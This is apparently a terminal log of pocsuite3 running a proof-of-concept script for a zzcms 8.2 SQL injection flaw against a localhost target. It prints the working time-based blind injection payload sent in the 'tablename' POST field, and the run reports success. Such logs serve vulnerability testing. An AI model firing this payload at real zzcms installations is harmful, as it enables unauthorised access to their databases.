 E:\2-异空间\38-poc编写\pocsuite3-master\pocsuite3>python3 cli.py -r zzcms.py -u http://127.0.0.1
{1.3.9.4-nongit-20190612}
http://pocsuite.org
[*] starting at 23:32:12
[23:32:12] [INFO] loading PoC script 'zzcms.py'
[23:32:13] [INFO] pocsuite got a total of 1 tasks
[23:32:13] [INFO] running poc:'zzcms8.2 SQL注入漏洞' target 'http://127.0.0.1'
[23:32:19] [+] URL : http://127.0.0.1
[23:32:19] [+] Postdata : id=1&tablename=zzcms_answer where id = 1 and sleep(5)%23
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1 | zzcms8.2 SQL注入漏洞 | 00000 | zzcms | zzcms | success |
success : 1 / 1
[*] shutting down at 23:32:19